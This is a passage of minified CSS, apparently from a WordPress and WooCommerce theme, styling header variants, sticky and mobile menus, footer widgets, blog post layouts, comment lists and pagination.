input[type="text"]:-ms-input-placeholder,.header-float input[type="search"]:-ms-input-placeholder,.header-float input[type="email"]:-ms-input-placeholder,.header-float input[type="url"]:-ms-input-placeholder,.header-float input[type="password"]:-ms-input-placeholder,.header-float input[type="tel"]:-ms-input-placeholder,.header-float textarea:-ms-input-placeholder,.header-float select:-ms-input-placeholder{color: #212121}.header-search-gray header .search-form input{border-color: #eee}.header-search-gray header .search-form button{background-color: #eee}.header-search-gray2 header .search-form input{border-color: #d5d5d5}.header-search-gray2 header .search-form button{background-color: #d5d5d5}.header-search-transparent header .search-product-wrapper > input{background-color: rgba(255,255,255,0.2);border-color: rgba(255,255,255,0.5)}.header-search-transparent header .search-product-wrapper.search-ajax-content .categories{border-color: rgba(255,255,255,0.5)}.header-search-transparent header .search-product-wrapper > button{color: #34a853;background-color: #fff;border: none}.header-customize-item.search-form-small .search-form .search-field{border-color: #d5d5d5}.is-sticky .menu-categories,.is-sticky .logo-header{height: 55px}.is-sticky .x-nav-menu > .x-menu-item{padding-top: 15.5px;padding-bottom: 15.5px}.is-sticky .menu-categories,.is-sticky .menu-categories-select > i,.is-sticky .header-customize-nav{line-height: 55px}.is-sticky .menu-categories-select > i{display: block}.is-sticky .logo-header img{max-height: 55px;padding-bottom: 5px}.is-sticky .logo-sticky{display: initial}.is-sticky .has-logo-sticky .no-sticky{display: none}.header-1 .is-sticky .header-above-inner{padding-top: 0;padding-bottom: 0}.header-6 .is-sticky .header-nav-wrapper,.header-10 .is-sticky .header-nav-wrapper{background-color: transparent}.header-6 .is-sticky .header-nav-wrapper nav.primary-menu,.header-10 .is-sticky .header-nav-wrapper nav.primary-menu{padding-left: 0;padding-right: 0}.header-nav-hidden .is-sticky .product-text,.header-nav-hidden .is-sticky .menu-switch,.header-nav-hidden .is-sticky .header-search .search-product-wrapper .categories > span{line-height: 55px}.header-nav-hidden .is-sticky .header-search .search-product-wrapper > input{height: 55px}.header-1 .header-customize-nav{float: none;display: inline-block;vertical-align: middle}.header-1 .primary-menu{float: right}.header-3 .header-above-wrapper{height: 0px;opacity: 1;visibility: visible}.header-3 .header-customize-right{float: none;line-height: 0px}.header-3 .header-customize-nav{float: none;display: inline-block;vertical-align: middle}.header-3 .is-sticky .header-above-wrapper{height: 0;line-height: 0;opacity: 0;visibility: hidden}.header-4 .primary-menu{display: inline-block;vertical-align: middle;padding-left: 40px}.header-5 .logo-header,.header-11 .logo-header{float: none;position: absolute;width: 30%;margin: auto;left: 0;right: 0;text-align: center}.header-5 .item-search,.header-11 .item-search{max-width: 400px}.header-5 .search-product-wrapper .categories,.header-11 .search-product-wrapper .categories{width: 40%}.header-5 .search-product-wrapper > input,.header-11 .search-product-wrapper > input{padding-right: 45%;padding-right: -webkit-calc(40% + 50px);padding-right: calc(40% + 50px)}.header-5 nav.primary-menu,.header-11 nav.primary-menu{display: inline-block;vertical-align: middle}.header-5 .header-row > .container,.header-11 .header-row > .container{text-align: center}.header-5 .header-customize-left,.header-11 .header-customize-left,.header-5 .header-customize-right,.header-11 .header-customize-right{height: 106px}.header-5 .search-form input,.header-11 .search-form input{width: 320px}.header-6{margin-bottom: 20px}.header-6 .header-nav-wrapper{background-color: transparent}.header-6 .header-nav-wrapper nav.primary-menu{background-color: transparent;border-radius: 5px;padding-left: 20px;padding-right: 20px}.header-6 .search-product-wrapper > input,.header-6 .search-product-wrapper .categories{border-color: #666}.header-6 .search-product-wrapper > button{background-color: #666;color: #fff}.header-8 .top-bar-wrapper{border-bottom: none !important}.header-8 .header-nav-wrapper{background-color: transparent}.header-8 .header-above-inner{background-color: transparent;padding-left: 30px;padding-right: 30px}.header-8 .header-nav-inner{background-color: rgba(0,0,0,0)}.header-8 .item-info > i,.header-8 .item-info a{background-color: rgba(0,0,0,0.2)}.header-8 .item-info > i:hover,.header-8 .item-info a:hover{background-color: rgba(0,0,0,0.5)}.header-8 .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0)}.header-8 .is-sticky .header-nav-wrapper nav.primary-menu,.header-8 .is-sticky .header-nav-wrapper .product-text{padding-left: 0}.header-8.header-float .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0.9)}.header-8.header-float .is-sticky .header-nav-inner{background-color: transparent}.header-8 .no-primary-menu .search-product-wrapper input{border-color: rgba(0,0,0,0);color: #212121}.header-8 .no-primary-menu .search-product-wrapper input::-webkit-input-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input:-moz-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input::-moz-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input:-ms-input-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper .categories{border-color: rgba(0,0,0,0)}.header-8 .no-primary-menu .search-product-wrapper .categories > span{color: #212121}.header-8 .no-primary-menu .search-product-wrapper > button{background-color: rgba(0,0,0,0);color: #fff}.header-9 .header-wrapper{margin-bottom: 73px}.header-9 .header-nav-wrapper{background-color: transparent;height: 53px}.header-9 nav.primary-menu{background-color: rgba(0,0,0,0);position: absolute;padding-left: 20px;padding-right: 20px;left: 0;right: 0}.header-9 .item-info > i,.header-9 .item-info a{background-color: rgba(0,0,0,0.2)}.header-9 .item-info > i:hover,.header-9 .item-info a:hover{background-color: rgba(0,0,0,0.5)}.header-9 .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0);height: 106px}.header-9 .is-sticky nav.primary-menu{padding-left: 0;padding-right: 0}.header-9.header-float .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0.9)}.header-9.header-float .is-sticky nav.primary-menu{background-color: transparent}.header-10 .header-nav-wrapper{background-color: transparent}.header-10 .header-nav-inner{background-color: #34a853}.header-10 .is-sticky .header-nav-wrapper nav.primary-menu,.header-10 .is-sticky .header-nav-wrapper .product-text{padding-left: 0}.header-11 .header-row > .container{text-align: left}.header-11 .header-customize-nav{float: right}.header-11 nav.primary-menu{display: block}.header-11 nav.primary-menu:after{content: '';display: block;clear: both}.header-12 .primary-menu{display: inline-block;vertical-align: middle;padding-left: 40px}.header-12 .search-product-wrapper > input{border-color: #000;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.header-12 .search-product-wrapper.search-ajax-content .categories{border-color: #000}.header-12 .search-product-wrapper > button{color: #fff;background-color: #000;border: none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.header-12 .menu-categories{-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0}}@media screen and (max-width: 1199px){.header-5 .item-search,.header-11 .item-search{max-width: 350px}.search-product-wrapper > input{width: 500px}}.nav-custom-list{font-size: 13px;font-weight: 700}.nav-custom-list a + a{margin-left: 30px}.is-sticky{height: 55px}.is-sticky .sticky-region{position: fixed;left: 0;right: 0;z-index: 999;-webkit-box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);-moz-box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);margin: auto}.header-is-float .is-sticky .sticky-region{background-color: rgba(0,0,0,0.9)}.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-item > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.menu-current > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li > a.x-menu-a-text:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}body.boxed .is-sticky .sticky-region{max-width: 1210px;width: 100%}header.main-header .textwidget > span i,header.header-mobile .textwidget > span i{font-size: 13px;margin-right: 5px}@media screen and (max-width: 991px){header.main-header{display: none}header.header-mobile{display: block;height: auto}.top-bar-wrapper{background-color: #fff !important;color: #444 !important}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee !important}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee !important}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}.top-bar-inner{padding-top: 5px !important;padding-bottom: 5px !important}.header-mobile-inner{background-color: #fff !important;color: #444 !important}.header-mobile-inner a{color: #444}.header-mobile-inner a:hover{color: #34a853}.header-mobile-inner .toggle-icon-wrapper .toggle-icon:after,.header-mobile-inner .toggle-icon-wrapper .toggle-icon:before,.header-mobile-inner .toggle-icon-wrapper .toggle-icon > span{background-color: #444 !important}.header-mobile-container-inner{position: relative}.header-mobile-container-inner > div{line-height: 90px !important}.toggle-mobile-menu{float: left}.logo-mobile-wrapper,.item-shopping-cart,.mobile-search-button,.shopping-cart-icon{display: inline-block}.item-shopping-cart .subtotal-info-wrapper{display: none}.item-shopping-cart,.mobile-search-button{float: right;position: relative;z-index: 1}.item-shopping-cart + .mobile-search-button{margin-right: 20px}.mobile-search-button{font-size: 20px}.logo-mobile-wrapper{position: absolute;padding-left: 50px;padding-right: 50px;left: 0;right: 0;text-align: center}.logo-mobile-wrapper img{max-height: 55px;padding-top: 5px;padding-bottom: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s}.nav-menu-mobile{display: none}.menu-drop-fly .search-form{padding: 20px;position: relative;background-color: #111}.menu-drop-fly .search-form input{width: 100%;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border-color: #333;background-color: #333}.menu-drop-fly .search-form button{position: absolute;right: 20px;top: 20px;padding-left: 12px;padding-right: 12px;border-radius: 0}.menu-drop-dropdown li li a.x-menu-a-text{padding-left: 20px}.menu-drop-dropdown li li li a.x-menu-a-text{padding-left: 40px}.menu-drop-dropdown li li li li a.x-menu-a-text{padding-left: 60px}.both-mobile-icon .logo-mobile-wrapper{padding-right: 90px}.header-mobile-2 .toggle-icon-wrapper{float: right;margin-left: 10px}.header-mobile-2 .logo-mobile-wrapper{text-align: left;padding-left: 0;padding-right: 90px}.header-mobile-2 .both-mobile-icon .logo-mobile-wrapper{padding-right: 130px}.header-mobile-2 .mobile-search-button{margin-right: 10px}.header-mobile-2 .item-shopping-cart + .mobile-search-button{margin-right: 20px}.header-mobile-3 .toggle-icon-wrapper{margin-right: 20px}.header-mobile-3 .item-shopping-cart,.header-mobile-3 .mobile-search-button{float: left}.header-mobile-3 .logo-mobile-wrapper{text-align: right;padding-left: 90px;padding-right: 0}.header-mobile-3 .both-mobile-icon .logo-mobile-wrapper{padding-left: 130px}.header-mobile-3 .item-shopping-cart + .mobile-search-button{margin-left: 10px}.header-mobile-4 .both-mobile-icon .logo-mobile-wrapper{padding-right: 50px}.is-sticky{height: 60px}.is-sticky .header-mobile-container-inner > div{line-height: 60px !important}.is-sticky .header-mobile-nav.menu-drop-dropdown{max-height: 400px;overflow-y: auto;overflow-x: hidden}.is-sticky .logo-mobile-wrapper img{max-height: 60px}}.main-footer-wrapper{background-color: #222;color: #ccc}.main-footer.full-border{border-top: solid 1px #373737}.main-footer.container-border .footer-inner{border-top: solid 1px #373737}.main-footer a{color: inherit}.main-footer a:hover{color: #34a853}.main-footer .widget-title{color: #fff;border-bottom-color: #373737}.main-footer .widget_archive li > ul,.main-footer .widget_categories li > ul,.main-footer .widget_nav_menu li > ul,.main-footer .widget_pages li > ul,.main-footer .widget_product_categories li > ul,.main-footer .widget_archive ul > li + li,.main-footer .widget_categories ul > li + li,.main-footer .widget_nav_menu ul > li + li,.main-footer .widget_pages ul > li + li,.main-footer .widget_product_categories ul > li + li{border-top: none}.main-footer .widget-border-round,.main-footer .widget-border,.main-footer .widget-border-round-background,.main-footer .widget-border-background{border-color: #373737}.main-footer .widget-border-round-background,.main-footer .widget-border-background{background-color: #373737}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) .if-round p{color: #fff}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) .if-classic p{color: #fff}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) ul h3 a{color: #ccc}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) ul.if-classic li{border-color: #373737}.main-footer .social-profiles-title{margin-bottom: 10px}.main-footer .social-profiles-title{color: #fff}.main-footer .widget_archive a,.main-footer .widget_categories a,.main-footer .widget_nav_menu a,.main-footer .widget_pages a,.main-footer .widget_product_categories a{padding-top: 7px;padding-bottom: 7px}.main-footer input[type="text"],.main-footer input[type="search"],.main-footer input[type="email"],.main-footer input[type="url"],.main-footer input[type="password"],.main-footer input[type="tel"],.main-footer textarea,.main-footer select,.main-footer .widget_calendar #wp-calendar tbody td,.main-footer .widget_calendar #wp-calendar th,.main-footer .wp-caption{border-color: #373737}.main-footer .tagcloud a,.main-footer .social-profiles.circle i,.main-footer .widget_calendar #wp-calendar th{background-color: #373737}.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{color: inherit}.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li{border-top-color: #373737}.main-footer .menu-horizontal .menu li{display: inline-block;font-weight: 700}.main-footer .menu-horizontal .menu li + li{margin-left: 15px}.main-footer .menu-horizontal .menu li + li:before{content: "";border-left: solid 1px #373737;margin-right: 15px;height: 14px;display: inline-block;vertical-align: middle}.main-footer .tagcloud a:hover{background-color: #34a853;color: #fff}.footer-inner{padding-top: 60px;padding-bottom: 25px}.bottom-bar-wrapper{background-color: #2d2d2d;color: #aaa}.bottom-bar-wrapper.full-border{border-top: solid 1px #eee}.bottom-bar-wrapper.container-border .bottom-bar-inner{border-top: solid 1px #eee}.bottom-bar-wrapper .widget + .widget{margin-left: 10px}.bottom-bar-inner{padding-top: 25px;padding-bottom: 25px}@media only screen and (min-width: 992px){footer.enable-parallax{position: fixed !important;bottom: 0;left: 0;z-index: -1;right: 0;margin: auto;width: 100%;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible}footer.enable-parallax.static{position: static !important}body.boxed footer.enable-parallax{max-width: 1210px}}@media only screen and (max-width: 991px){.bottom-bar-left,.bottom-bar-right{text-align: center}.bottom-bar-left{margin-bottom: 10px}}@media (max-width: 767px){footer.footer-collapse-able .widget-title{margin-bottom: 0;cursor: pointer}footer.footer-collapse-able .widget-title:after{content: '+';float: right}footer.footer-collapse-able .widget-title.title-expanded:after{content: '-'}footer.footer-collapse-able .widget-title + div,footer.footer-collapse-able .widget-title + ul{padding-top: 20px;margin: 0}footer.footer-collapse-able .main-footer .sidebar{margin-bottom: 0}footer.footer-collapse-able .main-footer .sidebar + .sidebar{margin-top: 20px}footer.main-footer-wrapper .col-sm-6:nth-child(2n+1){clear: both}.sidebar .two-col ul > li{width: auto;float: none}}.rtl .main-footer .menu-horizontal .menu li + li{margin-right: 15px;margin-left: 0}.rtl .main-footer .menu-horizontal .menu li + li:before{border-right: solid 1px #373737;border-left: 0;margin-left: 15px;margin-right: 0}.rtl .bottom-bar-wrapper .widget + .widget{margin-right: 10px;margin-left: 0}@media (max-width: 767px){.rtl footer.footer-collapse-able .widget-title:after{float: left}}.page-links{clear: both}.page-links .page-link{width: 36px;height: 36px;text-align: center;line-height: 36px;background-color: #34a853;color: #fff;font-size: 13px;font-weight: bold;text-transform: uppercase;display: inline-block;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.page-links .page-link.current,.page-links .page-link:hover,.page-links .page-link:focus{background-color: #34a853;color: #fff}.page-links a > .page-link{background-color: #666}.page-links > .page-links-title{font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-right: 30px;color: #212121}.entry-thumbnail{position: relative}.entry-thumbnail img{width: 100%}.entry-thumbnail .prettyPhoto{position: absolute;bottom: 10px;right: 10px;width: 30px;height: 30px;line-height: 30px;font-size: 14px;text-align: center;background-color: #eee;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;z-index: 1;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.entry-thumbnail .prettyPhoto:hover{color: inherit}.entry-thumbnail:hover .prettyPhoto,.entry-thumbnail:hover .entry-thumbnail-overlay:before{opacity: 1}.entry-thumbnail-overlay:before{content: "";position: absolute;left: 0;top: 0;bottom: 0;right: 0;opacity: 0;z-index: 1;background-color: rgba(0,0,0,0.5);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.post-video .entry-thumbnail-overlay:before{opacity: 1}.post-video .prettyPhoto{opacity: 1;font-size: 36px;color: #fff;width: 36px;height: 36px;line-height: 36px;background-color: transparent;left: 0;right: 0;top: 0;bottom: 0;margin: auto;cursor: pointer}.post-video .prettyPhoto:hover{color: #34a853}.no-image{background-color: #f5f5f5}.no-image .block-center-inner{text-transform: uppercase;font-size: 24px;letter-spacing: 0.05em}.entry-post-meta{display: inline-block}.entry-post-meta > div{display: inline-block;color: #878787;margin-right: 10px}.entry-post-meta > div:last-of-type{margin-right: 0}.entry-post-meta a{color: #444}.entry-post-meta a:hover{color: #34a853}.entry-post-meta i{font-size: 16px;color: #34a853;margin-right: 5px;vertical-align: middle}.entry-meta-wrap{position: relative}.entry-meta-wrap .read-more{float: right}.entry-meta-wrap .entry-post-meta{position: relative;top: 10px}.entry-meta-wrap.left .read-more{float: none;margin-top: 25px}.entry-meta-wrap.left .entry-post-meta{position: static;display: block}.paging-navigation{padding-top: 30px}.paging-navigation,.comment-navigation{font-size: 0}.paging-navigation .page-numbers,.comment-navigation .page-numbers{margin-right: 5px;width: 36px;height: 36px;text-align: center;line-height: 36px;background-color: #666;color: #fff;font-size: 13px;font-weight: bold;text-transform: uppercase;display: inline-block;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.paging-navigation .page-numbers.current,.comment-navigation .page-numbers.current,.paging-navigation .page-numbers:hover,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers:focus,.comment-navigation .page-numbers:focus{background-color: #34a853;color: #fff}.paging-navigation .page-numbers.next,.comment-navigation .page-numbers.next,.paging-navigation .page-numbers.prev,.comment-navigation .page-numbers.prev{width: auto;padding: 0 20px}.paging-navigation .page-numbers i,.comment-navigation .page-numbers i{font-size: 10px;font-weight: normal;letter-spacing: -0.02em;position: relative;top: -1px}.paging-navigation .page-numbers:last-child,.comment-navigation .page-numbers:last-child{margin-right: 0}@media (max-width: 480px){.page-numbers.next,.page-numbers.prev{width: 36px;height: 36px;text-align: center;line-height: 36px;padding: 0}.page-numbers.next span,.page-numbers.prev span{display: none}}.entry-excerpt p:last-child{margin-bottom: 0}.entry-thumb-wrap{margin-bottom: 30px}.entry-post-title{font-weight: bold;line-height: 1.4;font-size: 24px;margin-top: -10px;letter-spacing: 0}.entry-excerpt{margin-bottom: 20px}.embed-responsive-large-image{padding-bottom: 43.12354312354312%}.large-image .no-image:before{padding-bottom: 63.98104265402844%}.embed-responsive-medium-image{padding-bottom: 56.7567568%}.medium-image .no-image:before{padding-bottom: 56.7567568%}.embed-responsive-small-image{padding-bottom: 45.9459459%}.small-image .no-image:before{padding-bottom: 45.9459459%}.post-large-image.format-audio .embed-responsive-large-image,.post-medium-image.format-audio .embed-responsive-medium-image{padding: 0;overflow: inherit;height: auto;font-size: 0}.post-large-image.format-audio .embed-responsive-large-image iframe,.post-medium-image.format-audio .embed-responsive-medium-image iframe{height: 166px;position: static}.post-link{border: 1px solid #eee;padding: 30px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 16px}.post-link i{font-size: 20px;color: #34a853}.post-link a{letter-spacing: -0.04em;color: #878787;margin: 0;padding-left: 25px}.blog-wrap{margin-bottom: -30px}.blog-wrap article{padding-bottom: 30px;border-bottom: 1px solid #ddd;margin-bottom: 30px}article.post-masonry.sticky .entry-content-wrap{background-color: #f9f9f9;padding: 20px}article.post-medium-image.sticky,article.post-large-image.sticky{background-color: #f9f9f9;padding: 20px;border-bottom: none}article.post-medium-image .entry-content-wrap{margin-bottom: 20px}article.post-medium-image .entry-thumb-wrap{margin-bottom: 0;float: left;width: 50%;padding-right: 10px}article.post-medium-image .entry-thumb-wrap + .entry-content-inner{float: left;width: 50%;padding-left: 10px}article.post-medium-image .entry-thumb-wrap + .entry-content-inner .entry-post-title{margin-top: 0}article.post-medium-image .entry-excerpt{margin-bottom: 0}article.post-medium-image.format-audio .entry-thumb-wrap{float: none;width: 100%;margin-bottom: 20px;padding-right: 0}article.post-medium-image.format-audio .entry-thumb-wrap + .entry-content-inner{padding-left: 0;float: none;width: 100%}@media (max-width: 767px){article.post-medium-image .entry-thumb-wrap{float: none;width: 100%;margin-bottom: 20px;padding-right: 0}article.post-medium-image .entry-thumb-wrap + .entry-content-inner{padding-left: 0;float: none;width: 100%}article.post-medium-image .entry-thumb-wrap + .entry-content-inner .entry-post-title{margin-top: -10px}}.archive-masonry .blog-wrap{margin-left: -10px;margin-right: -10px}.archive-masonry article{float: left;padding-left: 10px;padding-right: 10px;border-bottom: none}.archive-masonry article:after{content: '';display: block;position: absolute;bottom: 0;left: 10px;right: 10px;border-top: 1px solid #ddd}.archive-masonry .entry-post-meta > div.entry-meta-date{display: block;margin: 0 0 10px 0}.archive-masonry .entry-meta-wrap .read-more{float: none;margin-top: 25px}.archive-masonry .entry-meta-wrap .entry-post-meta{position: static;display: block}@media (min-width: 992px){.archive-columns-2 article.post-masonry{width: 50%}.archive-columns-3 article.post-masonry{width: 33.33333333333333%}}@media (max-width: 991px){article.post-masonry{width: 50%}}@media (max-width: 767px){article.post-masonry{width: 100%}}article.post-single .entry-post-title{margin-top: 0}article.post-single .entry-post-meta{margin-bottom: 20px}article.post-single .social-share{margin-top: 25px}.entry-meta-tag{margin-top: 25px}label.label{font-size: 14px;font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-right: 30px;color: #212121}.social-share a{display: inline-block;width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee;color: #777;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.social-share a:hover{background-color: #34a853;color: #fff}.post-navigation{padding: 0;display: table;width: 100%;position: relative}.post-navigation .nav-links{width: 100%;margin: 0 auto;display: table}.post-navigation .nav-links > div{position: relative;vertical-align: middle;padding: 30px 0;width: 50%;float: left}.post-navigation .nav-links > div .post-navigation-content{margin-left: 30px}.post-navigation .nav-next{float: right;text-align: right}.post-navigation .nav-next .post-navigation-content{margin-left: 0;margin-right: 30px}.post-navigation .post-navigation-label{display: block;font-size: 11px;text-transform: uppercase;letter-spacing: 0.2em;font-weight: bold;margin-bottom: 5px;color: #444}.post-navigation .post-navigation-icon{font-size: 14px;line-height: 1em;width: 60px;display: inline-block;position: absolute;top: 50%;margin-top: -7px}.post-navigation .nav-links .nav-next .post-navigation-icon{right: 0}@media (max-width: 767px){.post-navigation .nav-links > div{width: 100%}.post-navigation .nav-previous{border-bottom: 1px solid #eee}}.entry-content-wrap + .author-info{margin-top: 30px}.author-avatar{float: left;width: 80px}.author-avatar img{margin: 0}.author-description{padding-left: 100px}.author-title{font-size: 14px;font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-bottom: 10px}.author-bio{margin-bottom: 0}article.post-related .entry-thumb-wrap{margin-bottom: 15px}article.post-related .entry-content-wrap > i{width: 50px;height: 50px;line-height: 50px;text-align: center;background-color: #34a853;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;color: #fff;font-size: 32px;float: left}article.post-related i + .entry-content-inner{padding-left: 70px}article.post-related .entry-post-title{font-size: 14px;letter-spacing: -0.03em;text-transform: uppercase;margin-bottom: 5px;margin-top: 0}article.post-related .entry-date{font-size: 13px;margin-bottom: 5px}article.post-related .owl-dots{position: absolute;bottom: 10px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);margin: auto}article.post-related .entry-excerpt{margin-bottom: 0}.medium-image .no-image:before{padding-bottom: 56.7567568%}article.post-flat{padding-left: 10px;padding-right: 10px}article.post-flat .entry-thumb-wrap{margin-bottom: 0}article.post-flat .entry-post-meta{font-size: 13px;display: block;padding: 15px 0;margin-bottom: 15px;border-bottom: 1px solid #eee}article.post-flat .entry-post-meta a{color: #878787}article.post-flat .entry-post-meta a:hover{color: #34a853}article.post-flat .entry-post-meta i{margin-right: 5px;color: #878787}article.post-flat .entry-post-meta > div{color: #878787;margin-right: 20px}article.post-flat .entry-post-meta > div:last-child{margin-right: 0}article.post-flat .entry-post-title{font-size: 14px;letter-spacing: -0.03em;margin-top: 0;text-transform: uppercase;margin-bottom: 10px}article.post-flat .entry-post-title a{color: #444}article.post-flat .entry-post-title a:hover{color: #34a853}article.post-flat .entry-excerpt{margin-bottom: 10px}.entry-read-more{font-size: 13px;font-weight: bold;text-transform: uppercase;color: #666666;border-bottom: 2px solid #34a853}article.post-flat-2 .entry-post-meta{margin-bottom: 25px;padding: 0;border: none}article.post-flat-2 .entry-post-meta a{color: #444}article.post-flat-2 .entry-post-meta i{color: #444}article.post-flat-2 .entry-post-meta > div{color: #444;background-color: #eee;line-height: 20px;margin-right: 0;padding: 13px 0 13px 15px;width: 50%;float: left}.comment-list{list-style-type: none;padding: 0;margin: 0}.comment-list li.comment + li.comment{margin-top: 20px}.comment-list .children{list-style: none;padding-left: 100px;margin-top: 20px}.comment-list .avatar{margin: 0;padding: 0;float: left;width: 80px}.comment-list .avatar + .comment-text,.comment-list .comment-meta-wrap{padding-left: 100px}.comment-list .comment-meta-wrap{margin-bottom: 10px}.comment-list .pingback .comment-meta-wrap{padding-left: 0}.comment-list .author-name{font-weight: bold;text-transform: uppercase;letter-spacing: -0.03em}.comment-list .comment-text .text{background-color: #eee;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;padding: 20px}.comment-list .comment-meta{float: right}.comment-list .comment-meta a{color: #34a853}.comment-list .comment-meta a:hover{text-decoration: underline}.comment-list .comment-meta a + a:before{content: '|';display: inline-block;color: #eee;margin: 0 10px}.comment-navigation .page-numbers.next,.comment-navigation .page-numbers.prev{width: 36px;padding: 0}.comment-form-field{margin-bottom: 10px}.comment-form-field input,.comment-form-field textarea{width: 100%}.comment-form .form-submit{margin-bottom: 0}@media (max-width: 767px){.comment-list .children{padding-left: 0}}@media (max-width: 480px){.comment-list .avatar{display: none}.comment-list .avatar + .comment-text,.comment-list .comment-meta-wrap{padding-left: 0}}@media (max-width: 320px){article.post-single .entry-meta-tag label.label,article.post-single .social-share label.label{display: block;padding-left: 0}}.woocommerce-pagination{font-size: 0}.woocommerce-pagination .page-numbers{font-size: 14px;margin-right: 5px;width: 32px;height: 32px;line-height: 30px;color: #212121;font-weight: 